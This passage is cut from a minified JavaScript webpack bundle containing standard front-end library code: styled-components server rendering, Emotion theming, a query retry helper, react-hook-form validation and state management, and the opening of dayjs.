"+[n&&'nonce="'+n+'"',w+'="true"','data-styled-version="5.3.3"'].filter(Boolean).join(" ")+">"+t+"</style>"},this.getStyleTags=function(){return e.sealed?S(2):e._emitSheetCSS()},this.getStyleElement=function(){var t;if(e.sealed)return S(2);var n=((t={})[w]="",t["data-styled-version"]="5.3.3",t.dangerouslySetInnerHTML={__html:e.instance.toString()},t),r=I();return r&&(n.nonce=r),[i.a.createElement("style",p({},n,{key:"sc-0-0"}))]},this.seal=function(){e.sealed=!0},this.instance=new V({isServer:!0}),this.sealed=!1}var t=e.prototype;t.collectStyles=function(e){return this.sealed?S(2):i.a.createElement(se,{sheet:this.instance},e)},t.interleaveWithNodeStream=function(e){return S(3)}}();t.c=Le}).call(this,n(102))},function(e,t,n){"use strict";n.d(t,"a",(function(){return g})),n.d(t,"b",(function(){return f})),n.d(t,"c",(function(){return h})),n.d(t,"d",(function(){return m})),n.d(t,"e",(function(){return l})),n.d(t,"f",(function(){return d}));var r=n(1),o=n(86),i=n(11),a=n(65),u=(n(84),n(35)),s=n(44),l={}.hasOwnProperty,c=Object(r.createContext)("undefined"!==typeof HTMLElement?Object(o.a)({key:"css"}):null);c.Provider;var d=function(e){return Object(r.forwardRef)((function(t,n){var o=Object(r.useContext)(c);return e(t,o,n)}))},f=Object(r.createContext)({});var p=Object(a.a)((function(e){return Object(a.a)((function(t){return function(e,t){return"function"===typeof t?t(e):Object(i.a)({},e,t)}(e,t)}))})),h=function(e){var t=Object(r.useContext)(f);return e.theme!==t&&(t=p(t)(e.theme)),Object(r.createElement)(f.Provider,{value:t},e.children)};var v="__EMOTION_TYPE_PLEASE_DO_NOT_USE__",m=function(e,t){var n={};for(var r in t)l.call(t,r)&&(n[r]=t[r]);return n[v]=e,n},b=function(){return null},g=d((function(e,t,n){var o=e.css;"string"===typeof o&&void 0!==t.registered[o]&&(o=t.registered[o]);var i=e[v],a=[o],c="";"string"===typeof e.className?c=Object(u.a)(t.registered,a,e.className):null!=e.className&&(c=e.className+" ");var d=Object(s.a)(a,void 0,Object(r.useContext)(f));Object(u.b)(t,d,"string"===typeof i);c+=t.key+"-"+d.name;var p={};for(var h in e)l.call(e,h)&&"css"!==h&&h!==v&&(p[h]=e[h]);p.ref=n,p.className=c;var m=Object(r.createElement)(i,p),g=Object(r.createElement)(b,null);return Object(r.createElement)(r.Fragment,null,g,m)}))},function(e,t,n){"use strict";n.d(t,"b",(function(){return u})),n.d(t,"c",(function(){return l})),n.d(t,"a",(function(){return c}));var r=n(39),o=n(46),i=n(7);function a(e){return Math.min(1e3*Math.pow(2,e),3e4)}function u(e){return"function"===typeof(null==e?void 0:e.cancel)}var s=function(e){this.revert=null==e?void 0:e.revert,this.silent=null==e?void 0:e.silent};function l(e){return e instanceof s}var c=function(e){var t,n,l,c,d=this,f=!1;this.abort=e.abort,this.cancel=function(e){return null==t?void 0:t(e)},this.cancelRetry=function(){f=!0},this.continue=function(){return null==n?void 0:n()},this.failureCount=0,this.isPaused=!1,this.isResolved=!1,this.isTransportCancelable=!1,this.promise=new Promise((function(e,t){l=e,c=t}));var p=function(t){d.isResolved||(d.isResolved=!0,null==e.onSuccess||e.onSuccess(t),null==n||n(),l(t))},h=function(t){d.isResolved||(d.isResolved=!0,null==e.onError||e.onError(t),null==n||n(),c(t))};!function l(){if(!d.isResolved){var c;try{c=e.fn()}catch(v){c=Promise.reject(v)}t=function(e){if(!d.isResolved&&(h(new s(e)),null==d.abort||d.abort(),u(c)))try{c.cancel()}catch(t){}},d.isTransportCancelable=u(c),Promise.resolve(c).then(p).catch((function(t){var u,s;if(!d.isResolved){var c=null!=(u=e.retry)?u:3,p=null!=(s=e.retryDelay)?s:a,v="function"===typeof p?p(d.failureCount,t):p,m=!0===c||"number"===typeof c&&d.failureCount<c||"function"===typeof c&&c(d.failureCount,t);!f&&m?(d.failureCount++,null==e.onFail||e.onFail(d.failureCount,t),Object(i.r)(v).then((function(){if(!r.a.isFocused()||!o.a.isOnline())return new Promise((function(t){n=t,d.isPaused=!0,null==e.onPause||e.onPause()})).then((function(){n=void 0,d.isPaused=!1,null==e.onContinue||e.onContinue()}))})).then((function(){f?h(t):l()}))):h(t)}}))}}()}},function(e,t,n){"use strict";n.d(t,"a",(function(){return _e}));var r=n(1),o=e=>"checkbox"===e.type,i=e=>e instanceof Date,a=e=>null==e;const u=e=>"object"===typeof e;var s=e=>!a(e)&&!Array.isArray(e)&&u(e)&&!i(e),l=e=>s(e)&&e.target?o(e.target)?e.target.checked:e.target.value:e,c=(e,t)=>[...e].some((e=>(e=>e.substring(0,e.search(/.\d/))||e)(t)===e)),d=e=>(e||[]).filter(Boolean),f=e=>void 0===e,p=(e,t,n)=>{if(s(e)&&t){const r=d(t.split(/[,[\].]+?/)).reduce(((e,t)=>a(e)?e:e[t]),e);return f(r)||r===e?f(e[t])?n:e[t]:r}};const h="blur",v="onBlur",m="onChange",b="onSubmit",g="onTouched",y="all",O="max",w="min",x="maxLength",k="minLength",E="pattern",S="required",_="validate";var j=(e,t)=>{const n=Object.assign({},e);return delete n[t],n};r.createContext(null);var C=function(e,t,n){let r=!(arguments.length>3&&void 0!==arguments[3])||arguments[3];function o(o){return()=>{if(o in e)return t[o]!==y&&(t[o]=!r||y),n&&(n[o]=!0),e[o]}}const i={};for(const a in e)Object.defineProperty(i,a,{get:o(a)});return i},P=e=>s(e)&&!Object.keys(e).length,A=(e,t,n)=>{const r=j(e,"name");return P(r)||Object.keys(r).length>=Object.keys(t).length||Object.keys(r).find((e=>t[e]===(!n||y)))},T=e=>Array.isArray(e)?e:[e];function M(e){const t=r.useRef(e);t.current=e,r.useEffect((()=>{const n=!e.disabled&&t.current.subject.subscribe({next:t.current.callback});return()=>(e=>{e&&e.unsubscribe()})(n)}),[e.disabled])}var L=e=>"string"===typeof e,R=(e,t,n,r)=>{const o=Array.isArray(e);return L(e)?(r&&t.watch.add(e),p(n,e)):o?e.map((e=>(r&&t.watch.add(e),p(n,e)))):(r&&(t.watchAll=!0),n)},D=e=>"function"===typeof e,N=e=>{for(const t in e)if(D(e[t]))return!0;return!1};var I=(e,t,n,r,o)=>t?Object.assign(Object.assign({},n[e]),{types:Object.assign(Object.assign({},n[e]&&n[e].types?n[e].types:{}),{[r]:o||!0})}):{},F=e=>/^\w*$/.test(e),z=e=>d(e.replace(/["|']|\]/g,"").split(/\.|\[/));function B(e,t,n){let r=-1;const o=F(t)?[t]:z(t),i=o.length,a=i-1;for(;++r<i;){const t=o[r];let i=n;if(r!==a){const n=e[t];i=s(n)||Array.isArray(n)?n:isNaN(+o[r+1])?{}:[]}e[t]=i,e=e[t]}return e}const H=(e,t,n)=>{for(const r of n||Object.keys(e)){const n=p(e,r);if(n){const e=n._f,r=j(n,"_f");if(e&&t(e.name)){if(e.ref.focus&&f(e.ref.focus()))break;if(e.refs){e.refs[0].focus();break}}else s(r)&&H(r,t)}}};var W=(e,t,n)=>!n&&(t.watchAll||t.watch.has(e)||[...t.watch].some((t=>e.startsWith(t)&&/^\.\w+/.test(e.slice(t.length)))));function U(e){let t;const n=Array.isArray(e);if(e instanceof Date)t=new Date(e);else if(e instanceof Set)t=new Set(e);else{if(!n&&!s(e))return e;t=n?[]:{};for(const n in e){if(D(e[n])){t=e;break}t[n]=U(e[n])}}return t}function V(){let e=[];return{get observers(){return e},next:t=>{for(const n of e)n.next(t)},subscribe:t=>(e.push(t),{unsubscribe:()=>{e=e.filter((e=>e!==t))}}),unsubscribe:()=>{e=[]}}}var q=e=>a(e)||!u(e);function $(e,t){if(q(e)||q(t))return e===t;if(i(e)&&i(t))return e.getTime()===t.getTime();const n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(const o of n){const n=e[o];if(!r.includes(o))return!1;if("ref"!==o){const e=t[o];if(i(n)&&i(e)||s(n)&&s(e)||Array.isArray(n)&&Array.isArray(e)?!$(n,e):n!==e)return!1}}return!0}var K=e=>({isOnSubmit:!e||e===b,isOnBlur:e===v,isOnChange:e===m,isOnAll:e===y,isOnTouch:e===g}),Q=e=>"boolean"===typeof e,G=e=>"file"===e.type,Y=e=>e instanceof HTMLElement,X=e=>"select-multiple"===e.type,Z=e=>"radio"===e.type,J=e=>Z(e)||o(e),ee="undefined"!==typeof window&&"undefined"!==typeof window.HTMLElement&&"undefined"!==typeof document,te=e=>Y(e)&&document.contains(e);function ne(e,t){const n=F(t)?[t]:z(t),r=1==n.length?e:function(e,t){const n=t.slice(0,-1).length;let r=0;for(;r<n;)e=f(e)?r++:e[t[r++]];return e}(e,n),o=n[n.length-1];let i;r&&delete r[o];for(let a=0;a<n.slice(0,-1).length;a++){let t,r=-1;const o=n.slice(0,-(a+1)),u=o.length-1;for(a>0&&(i=e);++r<o.length;){const n=o[r];t=t?t[n]:e[n],u===r&&(s(t)&&P(t)||Array.isArray(t)&&!t.filter((e=>s(e)&&!P(e)||Q(e))).length)&&(i?delete i[n]:delete e[n]),i=t}}return e}function re(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const n=Array.isArray(e);if(s(e)||n)for(const r in e)Array.isArray(e[r])||s(e[r])&&!N(e[r])?(t[r]=Array.isArray(e[r])?[]:{},re(e[r],t[r])):a(e[r])||(t[r]=!0);return t}function oe(e,t,n){const r=Array.isArray(e);if(s(e)||r)for(const o in e)Array.isArray(e[o])||s(e[o])&&!N(e[o])?f(t)||q(n[o])?n[o]=Array.isArray(e[o])?re(e[o],[]):Object.assign({},re(e[o])):oe(e[o],a(t)?{}:t[o],n[o]):n[o]=!$(e[o],t[o]);return n}var ie=(e,t)=>oe(e,t,re(t));const ae={value:!1,isValid:!1},ue={value:!0,isValid:!0};var se=e=>{if(Array.isArray(e)){if(e.length>1){const t=e.filter((e=>e&&e.checked&&!e.disabled)).map((e=>e.value));return{value:t,isValid:!!t.length}}return e[0].checked&&!e[0].disabled?e[0].attributes&&!f(e[0].attributes.value)?f(e[0].value)||""===e[0].value?ue:{value:e[0].value,isValid:!0}:ue:ae}return ae},le=(e,t)=>{let{valueAsNumber:n,valueAsDate:r,setValueAs:o}=t;return f(e)?e:n?""===e?NaN:+e:r&&L(e)?new Date(e):o?o(e):e};const ce={isValid:!1,value:null};var de=e=>Array.isArray(e)?e.reduce(((e,t)=>t&&t.checked&&!t.disabled?{isValid:!0,value:t.value}:e),ce):ce;function fe(e){const t=e.ref;if(!(e.refs?e.refs.every((e=>e.disabled)):t.disabled))return G(t)?t.files:Z(t)?de(e.refs).value:X(t)?[...t.selectedOptions].map((e=>{let{value:t}=e;return t})):o(t)?se(e.refs).value:le(f(t.value)?e.ref.value:t.value,e)}var pe=(e,t,n,r)=>{const o={};for(const i of e){const e=p(t,i);e&&B(o,i,e._f)}return{criteriaMode:n,names:[...e],fields:o,shouldUseNativeValidation:r}},he=e=>e instanceof RegExp,ve=e=>f(e)?void 0:he(e)?e.source:s(e)?he(e.value)?e.value.source:e.value:e,me=e=>e.mount&&(e.required||e.min||e.max||e.maxLength||e.minLength||e.pattern||e.validate);function be(e,t,n){const r=p(e,n);if(r||F(n))return{error:r,name:n};const o=n.split(".");for(;o.length;){const r=o.join("."),i=p(t,r),a=p(e,r);if(i&&!Array.isArray(i)&&n!==r)return{name:n};if(a&&a.type)return{name:r,error:a};o.pop()}return{name:n}}var ge=(e,t,n,r,o)=>!o.isOnAll&&(!n&&o.isOnTouch?!(t||e):(n?r.isOnBlur:o.isOnBlur)?!e:!(n?r.isOnChange:o.isOnChange)||e),ye=(e,t)=>!d(p(e,t)).length&&ne(e,t),Oe=e=>L(e)||r.isValidElement(e);function we(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"validate";if(Oe(e)||Array.isArray(e)&&e.every(Oe)||Q(e)&&!e)return{type:n,message:Oe(e)?e:"",ref:t}}var xe=e=>s(e)&&!he(e)?e:{value:e,message:""},ke=async(e,t,n,r)=>{const{ref:i,refs:u,required:l,maxLength:c,minLength:d,min:f,max:p,pattern:h,validate:v,name:m,valueAsNumber:b,mount:g,disabled:y}=e._f;if(!g||y)return{};const j=u?u[0]:i,C=e=>{r&&j.reportValidity&&(j.setCustomValidity(Q(e)?"":e||" "),j.reportValidity())},A={},T=Z(i),M=o(i),R=T||M,N=(b||G(i))&&!i.value||""===t||Array.isArray(t)&&!t.length,F=I.bind(null,m,n,A),z=function(e,t,n){let r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:x,o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:k;const a=e?t:n;A[m]=Object.assign({type:e?r:o,message:a,ref:i},F(e?r:o,a))};if(l&&(!R&&(N||a(t))||Q(t)&&!t||M&&!se(u).isValid||T&&!de(u).isValid)){const{value:e,message:t}=Oe(l)?{value:!!l,message:l}:xe(l);if(e&&(A[m]=Object.assign({type:S,message:t,ref:j},F(S,t)),!n))return C(t),A}if(!N&&(!a(f)||!a(p))){let e,r;const o=xe(p),u=xe(f);if(isNaN(t)){const n=i.valueAsDate||new Date(t);L(o.value)&&(e=n>new Date(o.value)),L(u.value)&&(r=n<new Date(u.value))}else{const n=i.valueAsNumber||parseFloat(t);a(o.value)||(e=n>o.value),a(u.value)||(r=n<u.value)}if((e||r)&&(z(!!e,o.message,u.message,O,w),!n))return C(A[m].message),A}if((c||d)&&!N&&L(t)){const e=xe(c),r=xe(d),o=!a(e.value)&&t.length>e.value,i=!a(r.value)&&t.length<r.value;if((o||i)&&(z(o,e.message,r.message),!n))return C(A[m].message),A}if(h&&!N&&L(t)){const{value:e,message:r}=xe(h);if(he(e)&&!t.match(e)&&(A[m]=Object.assign({type:E,message:r,ref:i},F(E,r)),!n))return C(r),A}if(v)if(D(v)){const e=we(await v(t),j);if(e&&(A[m]=Object.assign(Object.assign({},e),F(_,e.message)),!n))return C(e.message),A}else if(s(v)){let e={};for(const r in v){if(!P(e)&&!n)break;const o=we(await v[r](t),j,r);o&&(e=Object.assign(Object.assign({},o),F(r,o.message)),C(o.message),n&&(A[m]=e))}if(!P(e)&&(A[m]=Object.assign({ref:j},e),!n))return A}return C(!0),A};const Ee={mode:b,reValidateMode:m,shouldFocusError:!0};function Se(){let e,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=Object.assign(Object.assign({},Ee),t),r={isDirty:!1,isValidating:!1,dirtyFields:{},isSubmitted:!1,submitCount:0,touchedFields:{},isSubmitting:!1,isSubmitSuccessful:!1,isValid:!1,errors:{}},u={},s=n.defaultValues||{},v=n.shouldUnregister?{}:U(s),m={action:!1,mount:!1,watch:!1},b={mount:new Set,unMount:new Set,array:new Set,watch:new Set},g=0,O={};const w={isDirty:!1,dirtyFields:!1,touchedFields:!1,isValidating:!1,isValid:!1,errors:!1},x={watch:V(),array:V(),state:V()},k=K(n.mode),E=K(n.reValidateMode),S=n.criteriaMode===y,_=(e,t)=>function(){for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];clearTimeout(g),g=window.setTimeout((()=>e(...r)),t)},C=async e=>{let t=!1;return w.isValid&&(t=n.resolver?P((await z()).errors):await re(u,!0),e||t===r.isValid||(r.isValid=t,x.state.next({isValid:t}))),t},A=function(e,t,n){let o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:[],i=!(arguments.length>4&&void 0!==arguments[4])||arguments[4],a=!(arguments.length>5&&void 0!==arguments[5])||arguments[5];if(m.action=!0,a&&p(u,e)){const r=t(p(u,e),n.argA,n.argB);i&&B(u,e,r)}if(Array.isArray(p(r.errors,e))){const o=t(p(r.errors,e),n.argA,n.argB);i&&B(r.errors,e,o),ye(r.errors,e)}if(w.touchedFields&&p(r.touchedFields,e)){const o=t(p(r.touchedFields,e),n.argA,n.argB);i&&B(r.touchedFields,e,o),ye(r.touchedFields,e)}(w.dirtyFields||w.isDirty)&&(r.dirtyFields=ie(s,v)),x.state.next({isDirty:ae(e,o),dirtyFields:r.dirtyFields,errors:r.errors,isValid:r.isValid})},M=(e,t)=>(B(r.errors,e,t),x.state.next({errors:r.errors})),N=(e,t,n)=>{const r=p(u,e);if(r){const o=p(v,e,p(s,e));f(o)||n&&n.defaultChecked||t?B(v,e,t?o:fe(r._f)):ce(e,o)}m.mount&&C()},I=function(e,t,n){let o=!(arguments.length>3&&void 0!==arguments[3])||arguments[3],i=!1;const a={name:e},u=p(r.touchedFields,e);if(w.isDirty){const e=r.isDirty;r.isDirty=a.isDirty=ae(),i=e!==a.isDirty}if(w.dirtyFields&&!n){const n=p(r.dirtyFields,e);$(p(s,e),t)?ne(r.dirtyFields,e):B(r.dirtyFields,e,!0),a.dirtyFields=r.dirtyFields,i=i||n!==p(r.dirtyFields,e)}return n&&!u&&(B(r.touchedFields,e,n),a.touchedFields=r.touchedFields,i=i||w.touchedFields&&u!==n),i&&o&&x.state.next(a),i?a:{}},F=async(n,o,i,a,u)=>{const s=p(r.errors,o),l=w.isValid&&r.isValid!==i;if(t.delayError&&a?(e=e||_(M,t.delayError),e(o,a)):(clearTimeout(g),a?B(r.errors,o,a):ne(r.errors,o)),((a?!$(s,a):s)||!P(u)||l)&&!n){const e=Object.assign(Object.assign(Object.assign({},u),l?{isValid:i}:{}),{errors:r.errors,name:o});r=Object.assign(Object.assign({},r),e),x.state.next(e)}O[o]--,w.isValidating&&!O[o]&&(x.state.next({isValidating:!1}),O={})},z=async e=>n.resolver?await n.resolver(Object.assign({},v),n.context,pe(e||b.mount,u,n.criteriaMode,n.shouldUseNativeValidation)):{},Z=async e=>{const{errors:t}=await z();if(e)for(const n of e){const e=p(t,n);e?B(r.errors,n,e):ne(r.errors,n)}else r.errors=t;return t},re=async function(e,t){let o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{valid:!0};for(const i in e){const a=e[i];if(a){const e=a._f,i=j(a,"_f");if(e){const i=await ke(a,p(v,e.name),S,n.shouldUseNativeValidation);if(i[e.name]&&(o.valid=!1,t))break;t||(i[e.name]?B(r.errors,e.name,i[e.name]):ne(r.errors,e.name))}i&&await re(i,t,o)}}return o.valid},oe=()=>{for(const e of b.unMount){const t=p(u,e);t&&(t._f.refs?t._f.refs.every((e=>!te(e))):!te(t._f.ref))&&Ce(e)}b.unMount=new Set},ae=(e,t)=>(e&&t&&B(v,e,t),!$(xe(),s)),ue=(e,t,n)=>{const r=Object.assign({},m.mount?v:f(t)?s:L(e)?{[e]:t}:t);return R(e,b,r,n)},se=e=>d(p(m.mount?v:s,e,t.shouldUnregister?p(s,e,[]):[])),ce=function(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const r=p(u,e);let i=t;if(r){const n=r._f;n&&(B(v,e,le(t,n)),i=ee&&Y(n.ref)&&a(t)?"":t,X(n.ref)?[...n.ref.options].forEach((e=>e.selected=i.includes(e.value))):n.refs?o(n.ref)?n.refs.length>1?n.refs.forEach((e=>e.checked=Array.isArray(i)?!!i.find((t=>t===e.value)):i===e.value)):n.refs[0].checked=!!i:n.refs.forEach((e=>e.checked=e.value===i)):G(n.ref)||(n.ref.value=i,n.ref.type||x.watch.next({name:e})))}(n.shouldDirty||n.shouldTouch)&&I(e,i,n.shouldTouch),n.shouldValidate&&we(e)},de=(e,t,n)=>{for(const r in t){const o=t[r],a=`${e}.${r}`,s=p(u,a);!b.array.has(e)&&q(o)&&(!s||s._f)||i(o)?ce(a,o,n):de(a,o,n)}},he=function(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const o=p(u,e),i=b.array.has(e);B(v,e,t),i?(x.array.next({name:e,values:v}),(w.isDirty||w.dirtyFields)&&n.shouldDirty&&(r.dirtyFields=ie(s,v),x.state.next({name:e,dirtyFields:r.dirtyFields,isDirty:ae(e,t)}))):!o||o._f||a(t)?ce(e,t,n):de(e,t,n),W(e,b)&&x.state.next({}),x.watch.next({name:e})},Oe=async e=>{const t=e.target;let o=t.name;const i=p(u,o);if(i){let a,s;const c=t.type?fe(i._f):l(e),d=e.type===h,f=!me(i._f)&&!n.resolver&&!p(r.errors,o)&&!i._f.deps||ge(d,p(r.touchedFields,o),r.isSubmitted,E,k),m=W(o,b,d);d?i._f.onBlur&&i._f.onBlur(e):i._f.onChange&&i._f.onChange(e),B(v,o,c);const g=I(o,c,d,!1),y=!P(g)||m;if(!d&&x.watch.next({name:o,type:e.type}),f)return y&&x.state.next(Object.assign({name:o},m?{}:g));if(!d&&m&&x.state.next({}),O[o]=(O[o],1),w.isValidating&&x.state.next({isValidating:!0}),n.resolver){const{errors:e}=await z([o]),t=be(r.errors,u,o),n=be(e,u,t.name||o);a=n.error,o=n.name,s=P(e)}else a=(await ke(i,p(v,o),S,n.shouldUseNativeValidation))[o],s=await C(!0);i._f.deps&&we(i._f.deps),F(!1,o,s,a,g)}},we=async function(e){let t,o,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const a=T(e);if(x.state.next({isValidating:!0}),n.resolver){const n=await Z(f(e)?e:a);t=P(n),o=e?!a.some((e=>p(n,e))):t}else e?(o=(await Promise.all(a.map((async e=>{const t=p(u,e);return await re(t&&t._f?{[e]:t}:t)})))).every(Boolean),(o||r.isValid)&&C()):o=t=await re(u);return x.state.next(Object.assign(Object.assign(Object.assign({},!L(e)||w.isValid&&t!==r.isValid?{}:{name:e}),n.resolver?{isValid:t}:{}),{errors:r.errors,isValidating:!1})),i.shouldFocus&&!o&&H(u,(e=>p(r.errors,e)),e?a:b.mount),o},xe=e=>{const t=Object.assign(Object.assign({},s),m.mount?v:{});return f(e)?t:L(e)?p(t,e):e.map((e=>p(t,e)))},Se=e=>{e?T(e).forEach((e=>ne(r.errors,e))):r.errors={},x.state.next({errors:r.errors,isValid:!0})},_e=(e,t,n)=>{const o=(p(u,e,{_f:{}})._f||{}).ref;B(r.errors,e,Object.assign(Object.assign({},t),{ref:o})),x.state.next({name:e,errors:r.errors,isValid:!1}),n&&n.shouldFocus&&o&&o.focus&&o.focus()},je=(e,t)=>D(e)?x.watch.subscribe({next:n=>e(ue(void 0,t),n)}):ue(e,t,!0),Ce=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};for(const o of e?T(e):b.mount)b.mount.delete(o),b.array.delete(o),p(u,o)&&(t.keepValue||(ne(u,o),ne(v,o)),!t.keepError&&ne(r.errors,o),!t.keepDirty&&ne(r.dirtyFields,o),!t.keepTouched&&ne(r.touchedFields,o),!n.shouldUnregister&&!t.keepDefaultValue&&ne(s,o));x.watch.next({}),x.state.next(Object.assign(Object.assign({},r),t.keepDirty?{isDirty:ae()}:{})),!t.keepIsValid&&C()},Pe=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=p(u,e);return B(u,e,{_f:Object.assign(Object.assign(Object.assign({},r&&r._f?r._f:{ref:{name:e}}),{name:e,mount:!0}),t)}),b.mount.add(e),!f(t.value)&&!t.disabled&&B(v,e,p(v,e,t.value)),r?Q(t.disabled)&&B(v,e,t.disabled?void 0:p(v,e,fe(r._f))):N(e,!0),Object.assign(Object.assign(Object.assign({},Q(t.disabled)?{disabled:t.disabled}:{}),n.shouldUseNativeValidation?{required:!!t.required,min:ve(t.min),max:ve(t.max),minLength:ve(t.minLength),maxLength:ve(t.maxLength),pattern:ve(t.pattern)}:{}),{name:e,onChange:Oe,onBlur:Oe,ref:o=>{if(o){Pe(e,t),r=p(u,e);const n=f(o.value)&&o.querySelectorAll&&o.querySelectorAll("input,select,textarea")[0]||o,i=J(n);if(n===r._f.ref||i&&d(r._f.refs).find((e=>e===n)))return;B(u,e,{_f:i?Object.assign(Object.assign({},r._f),{refs:[...d(r._f.refs).filter(te),n],ref:{type:n.type,name:e}}):Object.assign(Object.assign({},r._f),{ref:n})}),!t.disabled&&N(e,!1,n)}else r=p(u,e,{}),r._f&&(r._f.mount=!1),(n.shouldUnregister||t.shouldUnregister)&&(!c(b.array,e)||!m.action)&&b.unMount.add(e)}})},Ae=(e,t)=>async o=>{o&&(o.preventDefault&&o.preventDefault(),o.persist&&o.persist());let i=!0,a=n.shouldUnregister?U(v):Object.assign({},v);x.state.next({isSubmitting:!0});try{if(n.resolver){const{errors:e,values:t}=await z();r.errors=e,a=t}else await re(u);P(r.errors)&&Object.keys(r.errors).every((e=>p(a,e)))?(x.state.next({errors:{},isSubmitting:!0}),await e(a,o)):(t&&await t(r.errors,o),n.shouldFocusError&&H(u,(e=>p(r.errors,e)),b.mount))}catch(s){throw i=!1,s}finally{r.isSubmitted=!0,x.state.next({isSubmitted:!0,isSubmitting:!1,isSubmitSuccessful:P(r.errors)&&i,submitCount:r.submitCount+1,errors:r.errors})}},Te=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};f(t.defaultValue)?he(e,p(s,e)):(he(e,t.defaultValue),B(s,e,t.defaultValue)),t.keepTouched||ne(r.touchedFields,e),t.keepDirty||(ne(r.dirtyFields,e),r.isDirty=t.defaultValue?ae(e,p(s,e)):ae()),t.keepError||(ne(r.errors,e),w.isValid&&C()),x.state.next(Object.assign({},r))},Me=function(e){let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const o=e||s,i=U(o),a=e&&!P(e)?i:s;if(n.keepDefaultValues||(s=o),!n.keepValues){if(ee&&f(e))for(const e of b.mount){const t=p(u,e);if(t&&t._f){const e=Array.isArray(t._f.refs)?t._f.refs[0]:t._f.ref;try{Y(e)&&e.closest("form").reset();break}catch(l){}}}v=t.shouldUnregister?n.keepDefaultValues?U(s):{}:i,u={},x.watch.next({values:a}),x.array.next({values:a})}b={mount:new Set,unMount:new Set,array:new Set,watch:new Set,watchAll:!1,focus:""},m.mount=!w.isValid||!!n.keepIsValid,m.watch=!!t.shouldUnregister,x.state.next({submitCount:n.keepSubmitCount?r.submitCount:0,isDirty:n.keepDirty?r.isDirty:!!n.keepDefaultValues&&!$(e,s),isSubmitted:!!n.keepIsSubmitted&&r.isSubmitted,dirtyFields:n.keepDirty?r.dirtyFields:n.keepDefaultValues&&e?Object.entries(e).reduce(((e,t)=>{let[n,r]=t;return Object.assign(Object.assign({},e),{[n]:r!==p(s,n)})}),{}):{},touchedFields:n.keepTouched?r.touchedFields:{},errors:n.keepErrors?r.errors:{},isSubmitting:!1,isSubmitSuccessful:!1})},Le=e=>{const t=p(u,e)._f;(t.ref.focus?t.ref:t.refs[0]).focus()};return{control:{register:Pe,unregister:Ce,_executeSchema:z,_getWatch:ue,_getDirty:ae,_updateValid:C,_removeUnmounted:oe,_updateFieldArray:A,_getFieldArray:se,_subjects:x,_proxyFormState:w,get _fields(){return u},set _fields(e){u=e},get _formValues(){return v},set _formValues(e){v=e},get _stateFlags(){return m},set _stateFlags(e){m=e},get _defaultValues(){return s},set _defaultValues(e){s=e},get _names(){return b},set _names(e){b=e},get _formState(){return r},set _formState(e){r=e},get _options(){return n},set _options(e){n=Object.assign(Object.assign({},n),e)}},trigger:we,register:Pe,handleSubmit:Ae,watch:je,setValue:he,getValues:xe,reset:Me,resetField:Te,clearErrors:Se,unregister:Ce,setError:_e,setFocus:Le}}function _e(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const t=r.useRef(),[n,o]=r.useState({isDirty:!1,isValidating:!1,dirtyFields:{},isSubmitted:!1,submitCount:0,touchedFields:{},isSubmitting:!1,isSubmitSuccessful:!1,isValid:!1,errors:{}});t.current?t.current.control._options=e:t.current=Object.assign(Object.assign({},Se(e)),{formState:n});const i=t.current.control;return M({subject:i._subjects.state,callback:e=>{A(e,i._proxyFormState,!0)&&(i._formState=Object.assign(Object.assign({},i._formState),e),o(Object.assign({},i._formState)))}}),r.useEffect((()=>{i._stateFlags.mount||(i._proxyFormState.isValid&&i._updateValid(),i._stateFlags.mount=!0),i._stateFlags.watch&&(i._stateFlags.watch=!1,i._subjects.state.next({})),i._removeUnmounted()})),t.current.formState=C(n,i._proxyFormState),t.current}},function(e,t,n){e.exports=function(){"use strict";var e=1e3,t=6e4,n=36e5,r="millisecond",o="second",i="minute",a="hour",u="day",s="week",l="month",c="quarter",d="year",f="date",p="Invalid Date",h=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,v=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,m={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_")},b=function(e,t,n){var r=String(e);return!r||r.length>=t?e:""+Array(t+1-r.length).join(n)+e},g={s:b,z:function(e){var t=-e.utcOffset(),n=Math.abs(t),r=Math.floor(n/60),o=n%60;return(t<=0?"+":"-")+b(r,2,"0")+":"+b(o,2,"0")},m:function e(t,n){if(t.date()<n.date())return-e(n,t);var r=12*(n.year()-t.year())+(n.month()-t.month()),o=t.clone().add(r,l),i=n-o<0,a=t.clone().add(r+(i?-1:1),l);return+(-(r+(n-o)/(i?o-a:a-o))||0)},a:function(e){return e<0?Math.ceil(e)||0:Math.floor(e)},p:function(e){return{M:l,y:d,w:s,d:u,D:f,h:a,m:i,s:o,ms:r,Q:c}[e]||String(e||"").toLowerCase().replace(/s$/,"")},u:function(e){return void 0===e}},y="en",O={};O[y]=m;var w=function(e){return e instanceof S},x=function(e,t,n){var r;if(!e)return y;if("string"==typeof e)O[e]&&(r=e),t&&(O[e]=t,r=e);else{var o=e.name;O[o]=e,r=o}return!n&&r&&(y=r),r||!n&&y},k=function(e,t){if(w(e))return e.clone();var n="object"==typeof t?t:{};return n.date=e,n.args=arguments,new S(n)},E=g;E.l=x,E.i=w,E.w=function(e,t){return 